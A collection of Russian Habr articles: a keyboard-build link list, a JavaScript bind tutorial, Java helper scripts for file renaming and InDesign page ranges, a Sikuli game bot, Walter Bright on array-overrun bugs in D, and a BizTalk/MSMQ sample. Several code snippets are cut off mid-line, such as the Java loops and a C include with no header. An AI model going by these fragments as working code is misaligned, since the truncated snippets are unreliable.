Если кто-то захочет получить такую же клавиатуру (или аналогичную по своему проекту), и при этом сам не сможет её сделать, пишите на [[email protected]](mailto:[email protected]), что-нибудь вместе придумаем. А если уж будете сами собирать, то тем более пишите, или можно будет пообщаться по Skype (текстом) — моё скайп имя точно такое же, что и мой ник здесь.

*CatBoard ][, NSK 535 R, CatBoard*
Ссылки
------
Сайт проекта: [http://catboard.klava.org/](http://catboard.klava.org/ru.html)
Исходные файлы: <https://github.com/ibnteo/catboard>
Блог CatBoard: <http://ibnteo.klava.org/tag/catboard>
Кнопки Cherry MX и колпачки: <http://www.wasdkeyboards.com/>
Контроллеры: <http://microsin.ru/>
Крепёж: <http://www.krepmarket.ru/>
Оргстекло: <http://art-landia.ru/category/plexiglas/>
FabLab: <http://fablab77.ru/>
Диоды, светодиоды, резисторы, паяльное оборудование и материалы, были куплены в московском митинском радиорынке на третьем этаже: <http://www.tkmitino.ru/>
Некоторые детали были приобретены в Чип и Дипе: <http://www.chipdip.ru/>
Клавиатурный тренажёр: <http://klava.org/>
Клавогонки: <http://klavogonki.ru/>
Англоязычные клавиатурные форумы: <http://geekhack.org/>, <http://deskthority.net/> | https://habr.com/ru/post/185500/ | null | ru | null |
# Привязка контекста (this) к функции в javascript и частичное применение функций
В [предыдущем посте](http://habrahabr.ru/post/149516/) я описал, что **this** в javascript не привязывается к объекту, а зависит от контекста вызова. На практике же часто возникает необходимость в том, чтобы **this** внутри функции всегда ссылался на конкретный объект.
В данной статье мы рассмотрим два подхода для решения данной задачи.
1. **jQuery.proxy** — подход с использованием популярной библиотеки jQuery
2. **Function.prototype.bind** — подход, добавленный в JavaScript 1.8.5. Рассмотрим также его применение для карринга (частичного применения функции) и некоторые тонкости работы, о которых знают единицы.
#### Введение
Рассмотрим простой объект, содержащий свойство **x** и метод **f**, который выводит в консоль значение **this.x**
```
var object = {
x: 3,
f: function() {
console.log(this.x);
}
}
```
Как я указывал в [предыдущем посте](http://habrahabr.ru/post/149516/), при вызове **object.f()** в консоли будет выведено число 3. Предположим теперь, что нам нужно вывести данное число через 1 секунду.
```
setTimeout(object.f, 1000); // выведет undefined
//простой способ это обойти — сделать вызов через обёртку:
setTimeout(function() { object.f(); }, 1000); // выведет 3
```
Каждый раз использовать функцию обертку — неудобно. Нужен способ привязать контекст функции, так, чтобы **this** внутри функции **object.f** всегда ссылался на **object**
#### 1. jQuery.proxy
```
jQuery.proxy(function, context);
jQuery.proxy(context, name);
```
Ни для кого не секрет, что jQuery — очень популярная библиотека javascript, поэтому вначале мы рассмотрим применение jQuery.proxy для привязки контекста к функции.
jQuery.proxy возвращает новую функцию, которая при вызове вызывает оригинальную функцию **function** в контексте **context**. С использованием jQuery.proxy вышеописанную задачу можно решить так:
```
setTimeout($.proxy(object.f, object), 1000); // выведет 3
```
Если нам нужно указать несколько раз одинаковый callback, то вместо дублирования
```
setTimeout($.proxy(object.f, object), 1000);
setTimeout($.proxy(object.f, object), 2000);
setTimeout($.proxy(object.f, object), 3000);
```
лучше вынести результат работы $.proxy в отдельную переменную
```
var fn = $.proxy(object.f, object);
setTimeout(fn, 1000);
setTimeout(fn, 2000);
setTimeout(fn, 3000);
```
Обратим теперь внимание на то, что мы дважды указали **object** внутри **$.proxy** (первый раз метод объекта — **object.f**, второй — передаваемй контекст — **object**). Может быть есть возможность избежать дублирования? Ответ — да. Для таких случаев в $.proxy добавлена альтернативная возможность передачи параметров — первым параметром должен быть объект, а вторым — название его метода. Пример:
```
var fn = $.proxy(object, "f");
setTimeout(fn, 1000);
```
Обратите внимание на то, что название метода передается в виде строки.
#### 2. Function.prototype.bind
```
func.bind(context[, arg1[, arg2[, ...]]])
```
Перейдем к рассмотрению Function.prototype.bind. Данный метод был добавлен в JavaScript 1.8.5.
**Совместимость с браузерами**Firefox (Gecko): 4.0 (2)
Chrome: 7
Internet Explorer: 9
Opera: 11.60
Safari: 5.1.4
**Эмуляция Function.prototype.bind из Mozilla Developer Network**
```
Function.prototype.bind = function (oThis) {
if (typeof this !== "function") {
// closest thing possible to the ECMAScript 5 internal IsCallable function
throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");
}
var aArgs = Array.prototype.slice.call(arguments, 1),
fToBind = this,
fNOP = function () {},
fBound = function () {
return fToBind.apply(this instanceof fNOP && oThis
? this
: oThis,
aArgs.concat(Array.prototype.slice.call(arguments)));
};
fNOP.prototype = this.prototype;
fBound.prototype = new fNOP();
return fBound;
};
```
Function.prototype.bind имеет 2 назначения — статическая привязка контекста к функции и частичное применение функции.
По сути bind создаёт новую функцию, которая вызывает func в контексте context. Если указаны аргументы arg1, arg2… — они будут прибавлены к каждому вызову новой функции, причем встанут перед теми, которые указаны при вызове новой функции.
##### 2.1. Привязка контекста
Использовать bind для привязки контекста очень просто, достаточно рассмотреть пример:
```
function f() {
console.log(this.x);
}
var bound = f.bind({x: 3}); // bound - новая функция - "обертка", у которой this ссылается на объект {x:3}
bound();// Выведет 3
```
Таким образом пример из введения можно записать в следующем виде:
```
var object = {
x: 3,
f: function() {
console.log(this.x);
}
}
setTimeout(object.f.bind(object), 1000); // выведет 3
```
##### 2.2. Частичное применение функций
Для упрощения рассмотрим сразу пример использования bind для частичного применения функций
```
function f(x, y, z) {
console.log(x + y + z);
}
var bound = f.bind(null, 3, 5); // напомню что первый параметр - это контекст для функции, поскольку мы не используем this в функции f, то контекст не имеет значения - поэтому в данном случае передан null
bound(7); // распечатает 15 (3 + 5 + 7)
bound(17); // распечатает 25 (3 + 5 + 17)
```
Как видно из примера — суть частичного применения функций проста — создание новой функции с уменьшенным количеством аргументов, за счет «фиксации» первых аргументов с помощью функции bind.
На этом можно было бы закончить статью, но… Функции, полученные с использованием метода **bind** имеют некоторые особенности в поведении
##### 2.3. Особенности bind
В комментариях к предыдущей статье было приведено 2 примера, касающихся bind ([раз](http://habrahabr.ru/post/149516/#comment_5058470), [два](http://habrahabr.ru/post/149516/#comment_5059547)).
Я решил сделать микс из этих примеров, попутно изменив строковые значения, чтобы было проще с ними разбираться.
Пример (попробуйте угадать ответы)
```
function ClassA() {
console.log(this.x, arguments)
}
ClassA.prototype.x = "fromProtoA";
var ClassB = ClassA.bind({x : "fromBind"}, "bindArg");
ClassB.prototype = {x : "fromProtoB" };
new ClassA("callArg");
new ClassB("callArg");
ClassB("callArg");
ClassB.call({x: "fromCall"}, 'callArg');
```
**Ответы**fromProtoA [«callArg»]
fromProtoA [«bindArg», «callArg»]
fromBind [«bindArg», «callArg»]
fromBind [«bindArg», «callArg»]
Прежде чем разобрать — я перечислю основные особенности bind в соответствии со [стандартом](http://es5.github.com/#x15.3.4.5).
###### 2.3.1. Внутренние свойств
У объектов Function, созданных посредством Function.prototype.bind, отсутствует свойство prototype или внутренние свойства [[Code]], [[FormalParameters]] и [[Scope]].
Это ограничение отличает built-in реализацию **bind** от вручную определенных методов (например, [вариант из MDN](https://developer.mozilla.org/en-US/docs/JavaScript/Reference/Global_Objects/Function/bind))
###### 2.3.2. call и apply
Поведение методов call и apply отличается от стандартного поведения для функций, а именно:
```
boundFn.[[Call]] = function (thisValue, extraArgs):
var
boundArgs = boundFn.[[BoundArgs]],
boundThis = boundFn.[[BoundThis]],
targetFn = boundFn.[[TargetFunction]],
args = boundArgs.concat(extraArgs);
return targetFn.[[Call]](boundThis, args);
```
В коде видно, что **thisValue** не используется нигде. Таким образом подменить контекст вызова для функций полученных с помощью Function.prototype.bind с использованием **call** и **apply** — **нельзя!**
###### 2.3.3. В конструкторе
В конструкторе **this** ссылается на новый (создаваемый) объект. Иначе говоря, контекст заданный при помощи **bind**, просто игнорируется. Конструктор вызывает **обычный [[Call]] исходной функции**.
**Важно!** Если в конструкторе отсутствует **return this**, то возвращаемое значение в общем случае неопределено и зависит от возвращаемого значения новой функции!
###### Разбор примера
```
function ClassA() {
console.log(this.x, arguments)
}
ClassA.prototype.x = "fromProtoA";
var ClassB = ClassA.bind({x : "fromBind"}, "bindArg");
// исходя из 2.3.1, эта строчка не делает ровным счетом ничего в built-in реализациях Function.prototype.bind
// Но в ручной реализации bind (например, как в MDN) эта строчка сыграет роль
ClassB.prototype = {x : "fromProtoB" };
// Тут все просто - никакой bind мы еще не использовали
// Результат: fromProtoA ["callArg"]
new ClassA("callArg");
// Исходя из 2.3.3 - this ссылается на новый объект. поскольку в bind был задан параметр bindArg, то в выводе аргументов он займет первое место
// Результат: fromProtoA ["bindArg", "callArg"]
// При ручной реализации bind результат будет другой: fromBind ["bindArg", "callArg"].
new ClassB("callArg");
// Обычный вызов bind функции, поэтому в качестве контекста будет {x : "fromBind"}, первым параметром bindArg (заданный через bind), вторым - "callArg"
// Результат: fromBind ["bindArg", "callArg"]
ClassB("callArg");
// Из пункта 2.3.2. следует, что при вызове метода call на функции, полученной с использованием bind передаваемый контекст игнорируется.
// Результат: fromBind ["bindArg", "callArg"]
ClassB.call({x: "fromCall"}, 'callArg');
```
#### Заключение
В данном посте я постарался описать основные методы привязывания контекста к функциям, а также описал некоторые особенности в работе Function.prototype.bind, при этом я старался оставить только важные детали (с моей точки зрения).
Если вы заметили ошибки/неточности или хотите что-то уточнить/добавить — напишите в ЛС, поправлю | https://habr.com/ru/post/149581/ | null | ru | null |
# Нестандартное применение программирования в реальной жизни

С каждым днём информатизация нашего общества увеличивается, и роль программистов и программного обеспечения в нём растёт. У всех на слуху крупные проекты, которые существенно повлияли на жизнь множества людей и которые успешно разрабатываются и поддерживаются лишь небольшими командами разработчиков.
Однако программное обеспечение — это не только проекты компьютерных игр класса ААА или корпоративных проектов, предлагающих программное обеспечение по модели SaaS, это и использование его в обычной жизни, порой весьма неожиданным образом. О чём мы и поговорим в этой статье.
Если вы любите и умеете программировать, иной раз это может весьма существенно облегчить вашу жизнь, как это многократно случалось с автором этой статьи. Постараюсь рассказать о двух наиболее ярких случаях.
Компания, в которой я одно время работал, представляла собой достаточно большой и старый холдинг, с множеством офисов по всему миру. Из головного офиса, который находился в Москве, периодически было необходимо рассылать списки рабочих файлов, переименованных с учётом местной специфики и языка. То есть мы имеем достаточно большое количество файлов, которые должны быть названы с использованием терминов языка той страны, куда они посылаются.
Казалось бы, достаточно простая задача, и если она решается в рамках компании, спецификой которой является отсылка подобного — логично предположить, что компания тем или иным способом сможет решить эту проблему. Но это только в теории! В реальной жизни эта проблема никак не была решена, и после того, как корректные названия (в виде списка файлов) были составлены переводчиком, сотрудники тратили достаточно большое количество рабочего времени на их переименование.
Проблема усугублялась ещё и тем, что списки файлов были большими: от 100 штук и более. Ну и конечно, не забываем тот факт, что в любой крупной компании, в которой работа протекает в достаточно интенсивном режиме, любая задача должна быть «выполнена ещё позавчера». То есть время всегда критично.
Совершенно случайно эта проблема стала известна мне, и я решил поспособствовать её решению (забегая вперёд, скажу, что никаких позитивных «плюшек» мне за это не прилетело, ну да и ладно).
То есть, если попытаться как-то формализовать стоящую задачу, её можно выразить в виде 3 пунктов:
1. Нужно создать список файлов, которые подлежат переименованию.
2. Нужно создать список будущих названий файлов.
3. Переименовать файлы согласно списку из пункта 2 и сохранить в новое место.
Так уж сложилось, что я знаю язык программирования java и потому решил писать скрипт именно на нём.
**Согласно первому пункту,** нам необходимо сначала раздобыть этот список файлов, предварительно положенных в какую-либо папку. Это можно сделать программным способом, то есть написать небольшой скриптик самому, однако мне это было лень делать, так как на моём компьютере уже был установлен Total Commander, у которого есть встроенная функция вывода списка файлов из определённой директории.
Именно им я и воспользовался и вставил этот список в Microsoft Word, после чего сохранил как файл с расширением txt.
**На втором этапе** нам необходимо раздобыть список будущих наименований файлов, которыми они будут названы. Как я уже говорил, в нашей компании это происходило следующим образом: список названий на русском языке передавался переводчику, который переводил его на соответствующий язык, после чего возвращал обратно. Таким образом, у нас были списки на английском языке, на испанском, арабском, сербском и т.д.
Полученный от переводчика список, где каждое название находилось в отдельной строке, я также сохранил прямо из ворда, в файл с расширением .txt ( изначально переводчик передал файл со списком в формате Microsoft Word).
**Ну и на последнем этапе** нам надо будет указать нашему скрипту директорию, куда необходимо писать переименованные файлы. Рекомендуется создать копию изначальных файлов, так как скрипт делает «вырезать-переименовать-вставить». Поэтому лучше изначальные файлы сохранить для возможности переименования на другие языки.
Итак, после осознания задачи приступим к работе.
Сначала создадим 3 потока, каждый из которых будет читать из консоли среды разработки IntelliJ IDEA.
Первый из которых будет читать список файлов, второй — будет читать список, где лежат названия на национальных языках, а третий поток — читает директорию, куда будут писаться переименованные файлы. Таким образом, мы имеем гибкое решение: нам для каждого переименования на новый язык нужно всего лишь «скормить» скрипту 3 места, и дальше он всё сделает сам:
```
BufferedReader bufferedReader1 = new BufferedReader((new InputStreamReader(System.in)));
BufferedReader bufferedReader2 = new BufferedReader((new InputStreamReader(System.in)));
BufferedReader bufferedReader3 = new BufferedReader((new InputStreamReader(System.in)));
```
Создадим три строки, куда будет писаться прочитанное:
```
String files = bufferedReader1.readLine();
String names = bufferedReader2.readLine();
String destination_place = bufferedReader3.readLine();
```
Затем освобождаем ресурсы:
```
bufferedReader1.close();
bufferedReader2.close();
bufferedReader3.close();
```
Далее нам нужно считать все файлы, необходимые для переименования, и сохранить их в массив:
```
BufferedReader namesReader = new BufferedReader(new FileReader(names));
File[] filesList;
File filesPath = new File(files);
// создаём объект на папку с файлами
filesList = filesPath.listFiles();
// записываем файлы из папки в массив объектов типа File
String stringBuilder = null;
```
Потом нам всего лишь будет необходимо читать из файла с будущими именами очередное название, затем читать из списка очередной файл для переименования и наконец переименовывать файл с сохранением его в новом месте:
```
// читаем по одной строке из файла и затем переименовываем файлы на жёстком диске
while (namesReader.ready())
{
for(int i=0; i
```
В результате мы получим достаточно лаконичный код, который будет выглядеть следующим образом:
```
import java.io.*;
import java.io.File;
public class Renamer {
public static void main(String [] args) throws IOException {
BufferedReader bufferedReader1 = new BufferedReader((new InputStreamReader(System.in)));
// читаем из консоли, где лежит список файлов для переименования
BufferedReader bufferedReader2 = new BufferedReader((new InputStreamReader(System.in)));
// читаем из консоли, где лежит список будущих названий
BufferedReader bufferedReader3 = new BufferedReader((new InputStreamReader(System.in)));
// читаем из консоли, куда писать переименованные файлы
String files = bufferedReader1.readLine();
String names = bufferedReader2.readLine();
String destination_place = bufferedReader3.readLine();
bufferedReader1.close();
bufferedReader2.close();
bufferedReader3.close();
BufferedReader namesReader = new BufferedReader(new FileReader(names));
File[] filesList;
// создаём объект на папку с файлами
File filesPath = new File(files);
// записываем файлы из папки в массив объектов типа File
filesList = filesPath.listFiles();
String stringBuilder = null;
// читаем по одной строке из файла и затем переименовываем файлы на жёстком диске
while (namesReader.ready())
{
for(int i=0; i
```
В примере выше рассмотрено переименование типа файлов с расширением .jpg, но это могут быть файлы любого формата: презентации, файлы Ворд, чертежи и т.д. и т.п.
Таким образом, используя свои навыки, можно существенно облегчить свою текущую работу, а также и работу окружающих людей, несмотря на то, что упрощаемые операции могут выглядеть достаточно просто для вас как для программиста, для обычного же человека решаемые задачи, как правило, представляют собой достаточно сложную проблему, которая не имеет решения без применения специального подхода.
Ещё одним достаточно любопытным вариантом решения проблемы, с которым приходилось сталкиваться автору, является также помощь департаменту маркетинга в области автоматизации производства многостраничных каталогов продукции.
**Суть проблемы:** департамент маркетинга с некой периодичностью выпускает каталог продукции, который является многостраничным документом и содержит большое количество страниц. В среднем количество страниц колеблется от 300 до 500.
Особенность вёрстки такого рода каталога заключается в том, что он собирается с использованием полиграфической программы Adobe Indesign, где для устранения возможности «съезжания» выверенного текста со страниц (с которыми работа закончена) — применяется своеобразный подход. Каждая страница в каталоге оторвана от каждой последующей и предыдущей!
То есть что это значит: если сравнивать с документом Microsoft Word, когда вы добавляете некие страницы впереди документа, весь текст, который находится ниже, автоматически перетекает на следующую страницу, освобождая место впереди для вашего нового текста. Всё оформление ниже подстраивается соответственно, автоматически.
При использовании подхода, когда каждая страница «оторвана» от предыдущей (текст на неё не может перетекать), возникает проблема: так как каждая страница имеет оформление, которое имеет либо правую, либо левую ориентацию, то ввиду специфических свойств Adobe Indesign это оформление автоматически не назначается для находящихся ниже страниц. То есть, другими словами, когда мы впереди добавили нечётное количество страниц и страницы находящиеся ниже этого места поменяли свою ориентацию (левые стали правыми и наоборот), нам необходимо исправить получившееся.
Как должно быть:
Как стало:

Такого рода исправления в Adobe indesign осуществляются применением правых или левых шаблонов оформления соответственно — к правой и левой странице. Шаблоны можно применять к интервалу страниц. То есть, например, можно применить левый шаблон к чётным страницам в интервале с 1 по 500 страницу, а правый шаблон (который находится на развороте справа) — к нечётным страницам в интервале с 1 страницы по 500.
Таким образом, если ещё больше специализировать задачу, получается, что нам необходимо вывести чётные числа в диапазоне от 1 до 500 и также нечётные числа в диапазоне от 1 до 500. Любой программист скажет, что это одна из самых «плёвых» задач.
Однако, если решать её без помощи программирования, задача становится весьма сложной. Например, автору этой статьи доводилось видеть её решение в экселе, представляющее собой набор достаточно замысловатых способов вычисления, занимающих пару страниц.
В нашем же случае мы также применим язык программирования Java и напишем небольшой скриптик:
```
import java.io.*;
public class Solution {
public static void main(String [] args) throws IOException {
int j = 100; // диапазон страниц
int flag = 1; //флаг: для нечётных ставить 1;
// для чётных - 2;
for (int i = 0; i<=j; i++)
{
// для вывода чётных номеров страниц
if (flag==2)
{
if (i%2==0)
{
if ((i
```
Скрипт достаточно лаконичный и при установке флага под названием int flag позволяет легко выводить нужный диапазон страниц. Чётных или нечётных соответственно.
Вывод программы для нечётных чисел в диапазоне от 1 до 100:

Вывод программы для чётных чисел в диапазоне от 1 до 100:

И теперь нам остаётся только скопировать полученный диапазон из вывода программы в IntelliJ IDEA и вставить в Adobe Indesign (для чётных и нечётных страниц разные диапазоны). Ниже показан пример применения к нечётным страницам из диапазона от 1 до 100:

Подытоживая эту статью, можно сказать, что сфер применения программирования — великое множество. Если подумать, то наверняка каждый из вас сможет найти большое количество примеров из своей жизни, где такой подход может быть применён и порой весьма неожиданным образом.
Если вам приходилось решать подобные задачи, напишите об этом в комментариях. Нам будет очень интересно узнать о вашем опыте!
---
НЛО прилетело и оставило здесь промокоды для читателей нашего блога:
— [15% на все тарифы VDS](https://firstvds.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=vds15exeptprogrev) (кроме тарифа Прогрев) — **HABRFIRSTVDS**.
— [20% на выделенные серверы AMD Ryzen и Intel Core](https://1dedic.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=coreryzen20#server_configurator) — **HABRFIRSTDEDIC**. | https://habr.com/ru/post/598331/ | null | ru | null |
# Еще один способ автоматизировать/тестировать игру
У Вас есть знакомый, который постоянно играет в какую-нибудь игру в контакте? Не знаю как Вас, а меня нервирует когда взрослый человек тратит по 12 часов на не очень умную игру. Вот глядя на одного такого знакомого захотелось написать робота, который бы играл вместо него.
Не так давно на Хабре была целая волна статей, посвященных ботам для браузерных игр: [[1]](http://habrahabr.ru/blogs/gdev/126739/), [[2]](http://habrahabr.ru/blogs/programming/126964/), [[3]](http://habrahabr.ru/blogs/gdev/127110/) и т.д.
Казалось бы все способы уже перебрали, но недавно я натолкнулся еще на один весьма интересный и менее трудоемкий способ.
Кому хочется посмотреть как же написать бота для игры в 30 строчек кода — прошу под кат.
##### Инструменты
Инструмент, которым будем пользоваться называется [Sikuli](http://ru.wikipedia.org/wiki/Sikuli).
Этот инструмент позволяет автоматизировать такие действия как щелчки, перетаскивания и т.д. с помощью скриншотов. Т.е. в отличие от AutoIt не нужно изобретать алгоритм поиска объекта. Sikuli позаботится об этом. А нам остается заняться изобретением алгоритма.
##### Алгоритм
Мой выбор пал на игру «Зомби Ферма». Смысл прост: вскапывай, сажай, собирай урожай. Вот только делать это надо много и постоянно. Я не стал сильно усложнять алгоритм и вот что в итоге получилось:
`Делать вечно:
1) вскопать 15 грядок
2) засадить 15 грядок
3) собрать 15 плодов`
Самым сложным (хотя какая тут к черту сложность!) было купить семена для посадки. В окне выбора семян — куча всего и все очень похожее.
Можно конечно найти координаты кнопки «купить» по смещению от изображения того, что хотим сажать. Но есть способ проще.
По умолчанию если вызвать функцию click и передать ей в качестве параметра картинку — произойдет щелчок по ее центру. Но можно задать у любой картинки смещение. Поэтому просто делаем снимок нашего растения вместе с кнопкой «купить» и ставим логический центр на кнопку.
##### Код
А про 30 строчек кода я не соврал (если вычесть пусты строки). Вот они:

Язык плохо поддается подсветке ввиду наличия картинок в коде, поэтому весь код представлен картинкой.
[Исходники](http://narod.ru/disk/27690494001/ferma2.sikuli.zip.html)
##### Как это работает
##### P.S.
Сайт проекта Sikuli — [sikuli.org](http://sikuli.org/) | https://habr.com/ru/post/129979/ | null | ru | null |
# Баги, которые разрушили ваш замок
*[Уолтер Брайт](http://walterbright.com/) — «великодушный пожизненный диктатор» языка программирования D и основатель [Digital Mars](http://digitalmars.com/). За его плечами не один десяток лет опыта в разработке компиляторов и интерпретаторов для нескольких языков, в числе которых Zortech C++ — первый нативный компилятор C++. Он также создатель игры [Empire](http://www.classicempire.com/), послужившей основным источником вдохновения для Sid Meier’s Civilization.*
**Цикл статей о Better C**
1. [D как улучшенный C](https://habr.com/ru/post/511334/)
2. **Баги, которые разрушили ваш замок**
3. [Портируем make.c на D](https://habr.com/ru/post/511806/)
Вы устали от багов, которые легко сделать и трудно найти, которые часто не всплывают во время тестирования и уничтожают так тщательно построенный вами замок после того, как код ушёл в производство? Снова и снова они стоят вам много времени и денег. Ах, если бы только вы были лучше как программист, то этого бы не происходило, верно?
А может, дело не в вас? Я покажу вам, что эти ошибки не ваша вина: это вина инструментов, и если только улучшить инструменты, то ваш замок будет в безопасности.
И вам даже не придётся идти ни на какие компромиссы.
Выход за границы массива
------------------------
Возьмём обычную программу для подсчёта суммы значений массива:
```
#include
#define MAX 10
int sumArray(int\* p) {
int sum = 0;
int i;
for (i = 0; i <= MAX; ++i)
sum += p[i];
return sum;
}
int main() {
static int values[MAX] = { 7,10,58,62,93,100,8,17,77,17 };
printf("sum = %d\n", sumArray(values));
return 0;
}
```
Программа должна напечатать:
```
sum = 449
```
И именно это она и делает — на моей машине с Ubuntu Linux: и в gcc, clang, и даже с флагом `-Wall`. Уверен, вы уже догадались, в чём ошибка:
```
for (i = 0; i <= MAX; ++i)
^^
```
Это классическая [ошибка на единицу](https://en.wikipedia.org/wiki/Off-by-one_error#Fencepost_error). Цикл выполняется 11 раз вместо 10. Должно быть так:
```
for (i = 0; i < MAX; ++i)
```
Обратите внимание, что несмотря на баг, программа всё равно вывела правильный результат! Во всяком случае, на моей машине. И я бы не обнаружил этой ошибки. А вот на машине пользователя она бы загадочно всплыла, и я бы столкнулся с «[багом Гейзенберга](https://en.wikipedia.org/wiki/Heisenbug)» на удалённой машине. Я уже съёживаюсь в предвкушении того, сколько времени и денег мне это будет стоить.
Это настолько мерзкий баг, что за годы я перепрограммировал свой мозг на то, чтобы:
1. никогда-никогда не использовать промежутки, включающие верхнюю границу;
2. никогда-никогда не использовать `<=` в проверке цикла.
Став лучше как программист, я решил проблему! Или нет? На самом деле нет. Давайте посмотрим на этот код с точки зрения бедняги, которому придётся его проверять. Он хочет убедиться, что `sumArray` работает корректно. Для этого он должен:
1. Найти все функции, вызывающие `sumArray`, и проверить, что за указатель они передают.
2. Убедиться, что указатель действительно указывает на массив.
3. Убедиться, что размер массива действительно `MAX`.
И хотя в этой тривиальной программе это сделать просто, такой подход плохо масштабируется с возрастанием сложности программы. Чем больше функций обращаются к `sumArray` и чем более сложными становятся структуры данных, тем труднее делать, по сути, целый анализ потока данных у себя в уме, чтобы убедиться, что всё работает правильно.
Даже если вы не ошибётесь — насколько вы можете быть уверены, что всё будет нормально? Если кто-то другой внесёт изменения, то ошибок всё ещё не будет? Хотите заново делать весь этот анализ? Уверен, вам и так есть чем заняться. Это дело инструментов.
Фундаментальная проблема состоит в том, что массивы в С преобразуются в указатели, когда используются как аргумент функции, даже если параметр функции определён как массив. Этой проблемы никак не избежать. И её никак не обнаружить. (По крайней мере, ни gcc, ни clang не умеют обнаруживать эту проблему, но может, кто-то разработал анализатор, который умеет это делать).
Инструмент, который решает эту проблему — это компилятор D с опцией `-betterC`. В D есть такое понятие, как *динамический массив*. На самом деле просто толстый указатель, который определён примерно вот так:
```
struct DynamicArray {
T* ptr;
size_t length;
}
```
Он объявляется вот так:
```
int[] a;
```
И наш пример превращается в:
```
import core.stdc.stdio;
extern (C): // use C ABI for declarations
enum MAX = 10;
int sumArray(int[] a) {
int sum = 0;
for (int i = 0; i <= MAX; ++i)
sum += a[i];
return sum;
}
int main() {
__gshared int[MAX] values = [ 7,10,58,62,93,100,8,17,77,17 ];
printf("sum = %d\n", sumArray(values));
return 0;
}
```
Компилируем:
```
dmd -betterC sum.d
```
Запускаем:
```
./sum
Assertion failure: 'array overflow' on line 11 in file 'sum.d'
```
Так-то лучше. Заменяем `<=` на `<` и получаем:
```
./sum
sum = 449
```
Что здесь произошло? В динамическом массиве `a` хранится его длина, и компилятор вставляет проверки выхода за границы массива.
Но подождите, это ещё не всё.
Ещё там есть вот это вот досадное `MAX`. Поскольку массив `a` знает свою длину, то вместо этого можно написать так:
```
for (int i = 0; i < a.length; ++i)
```
Это настолько частая идиома, что в D для неё имеется специальный синтаксис:
```
foreach (value; a)
sum += value;
```
Теперь вся функция `sumArray` выглядит вот так:
```
int sumArray(int[] a) {
int sum = 0;
foreach (value; a)
sum += value;
return sum;
}
```
и теперь `sumArray` можно рассматривать отдельно от всей остальной программы. Вы сделали большее за меньшее время и с большей надёжностью, и теперь можете рассчитывать на повышение зарплаты. Или по крайне мере вам не придётся приезжать на срочный вызов в свой выходной, чтобы исправить ошибку.
— Протестую! — скажете вы. — Передача массива `a` в `sumArray` требует двух проталкиваний в стек, тогда как указатель `p` требовал только одного. Ты обещал, что не придётся идти на компромиссы, но здесь я жертвую скоростью.
Это правда — в случае, если `MAX` является константой, а не передаётся в функцию, как здесь:
```
int sumArray(int *p, size_t length);
```
Но я же обещал, что не придётся идти ни на какие компромиссы. D позволяет предавать параметры по ссылке, в том числе и массивы фиксированной длины.
```
int sumArray(ref int[MAX] a) {
int sum = 0;
foreach (value; a)
sum += value;
return sum;
}
```
Что здесь происходит? Массив `a`, будучи параметром с аттрибутом `ref`, во время выполнения становится всего лишь указателем. Однако он типизирован как указатель на массив из `MAX` элементов, что позволяет при обращении к нему делать проверки границ. Вам не придётся проверять функции, вызывающие `sumArray`, потому что система типов гарантируют, что они могут передавать только массивы правильного размера.
— Протестую! — скажете вы. — D поддерживает указатели. Разве я не могу написать так же, как было? Что меня остановит? Я думал, что речь идёт о механических гарантиях!
Да, вы можете написать вот так:
```
import core.stdc.stdio;
extern (C): // use C ABI for declarations
enum MAX = 10;
int sumArray(int* p) {
int sum = 0;
for (int i = 0; i <= MAX; ++i)
sum += p[i];
return sum;
}
int main() {
__gshared int[MAX] values = [ 7,10,58,62,93,100,8,17,77,17 ];
printf("sum = %d\n", sumArray(&values[0]));
return 0;
}
```
И компилятор проглотит это без нареканий, и этот ужасный баг там останется. Правда, на этот раз мне выдало:
```
sum = 39479
```
что выглядит подозрительно, но с таким же успехом могло выйти 449, и тогда я был бы ни слухом ни духом.
Как можно гарантировать, что этого не произойдёт? Добавить в код аттрибут `@safe`:
```
import core.stdc.stdio;
extern (C): // use C ABI for declarations
enum MAX = 10;
@safe int sumArray(int* p) {
int sum = 0;
for (int i = 0; i <= MAX; ++i)
sum += p[i];
return sum;
}
int main() {
__gshared int[MAX] values = [ 7,10,58,62,93,100,8,17,77,17 ];
printf("sum = %d\n", sumArray(&values[0]));
return 0;
}
```
Попытка скомпилировать выдаст следующее:
```
sum.d(10): Error: safe function 'sum.sumArray' cannot index pointer 'p'
```
Конечно, во время код-ревью надо будет будет сделать grep, чтобы удостовериться, что используется `@safe`, но на этом всё.
В общем и целом, этот баг можно победить, не дав массиву преобразоваться в указатель при передаче в функцию в качестве аргумента, и уничтожить насовсем, запретив небезопасные операции над указателями. Я уверен, что мало кто из вас никогда не сталкивался с ошибками переполнения буфера. Ждите следующей части этого цикла. Может быть в следующий раз мы разберёмся с багом, который преодолел ваш ров! (Если в вашем инструментарии вообще есть ров). | https://habr.com/ru/post/511560/ | null | ru | null |
# Передача больших сообщений в Biztalk через MSMQ
По работе возникла задача: распространять справочники через Biztalk, сами справочники достаточно большие – более 300 мегабайт. Было принято решение использовать MSMQ для получения сверх больших сообщений. А теперь подробнее, что для этого потребовалось сделать.
Конечно же первое что можно сделать это погуглив найти пример на MSDN как всё это реализовать (далее я его опишу на русском совместно с изменениями), но сразу оговорюсь что у этого примера есть небольшой – нельзя настроить размер части на которые делится сообщение, что может быть необходимо для различных задач. Итак приступим.
Для разработки нам понадобится:
* Visual Studio 2010 SP1
* Biztalk Server 2010 SDK
* Biztalk Server 2010 (для тестов)
* Желание во всём разобраться
Открываем проект <Путь к Biztalk Server 2010 SDK>\AdaptersUsage\ MSMQLarge\ LargeMessages.sln. Видим что решение содержит два проекта: один из них на С++.NET, второй на C#. Для начала нам нужен первый, чтобы реализовать Возможность самому выбирать размер на которое дробится наше сообщение в очереди необходимо кое-что подправить в классе. Как видно из исходного кода размер передаётся в функции:
```
MQSendLargeMessage(unmanagedQueueData->queueHandle,
&(messageData->message),
MQ_SINGLE_MESSAGE,
MQRTLARGE_USE_DEFAULT_PART_SIZE);
```
По умолчанию *MQRTLARGE\_USE\_DEFAULT\_PART\_SIZE* определенно равным нулю, что означает использование размера по усмотрению сервера. Для своих целей мы добавим приватную переменную *dwQueuePartSize* и соответственно изменим приватную функцию Init(…)
```
void Init(String* formatName, bool useAuthentication, DWORD dwQueuePartSize)
{
this->formatName = formatName;
this->useAuthentication = useAuthentication;
this->dwQueuePartSize=dwQueuePartSize;
AllocUnmanagedQueueData();
}
```
